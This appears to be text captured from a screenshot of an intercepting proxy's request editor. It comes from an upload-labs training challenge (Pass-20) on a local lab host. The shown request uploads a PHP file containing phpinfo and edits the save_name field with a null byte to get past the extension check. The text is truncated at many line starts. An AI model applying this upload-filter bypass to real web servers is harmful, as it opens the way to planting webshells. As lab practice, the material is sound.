 Raw Hex \n
cko/20100101 Firefox/129.0
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
bp,image/png,image/svg+xml,*/*;q=0.8
cept-Language:
-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
cept-Encoding: gzip, deflate
ntent-Type: multipart/form-data;
undary=---------------------------277828877279868543724345​46771
ntent-Length: 499
igin: http://192.168.174.160
nnection: close
ferer: http://192.168.174.160/upload/Pass-20/index.php
grade-Insecure-Requests: 1
iority: u=0, i
---------------------------27782887727986854372434546771
ntent-Disposition: form-data; name="upload_file"; filename="20.php"
ntent-Type: application/octet-stream
php phpinfo() ?>
---------------------------27782887727986854372434546771
ntent-Disposition: form-data; name="save_name"
load-20.php.jpg
---------------------------27782887727986854372434546771
ntent-Disposition: form-data; name="submit"
---------------------------27782887727986854372434546771--
Pretty Raw Hex Render \n
Selection
SELECTED CHARACTER
\0
CODE Hex
00
Cancel Apply chan
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (12)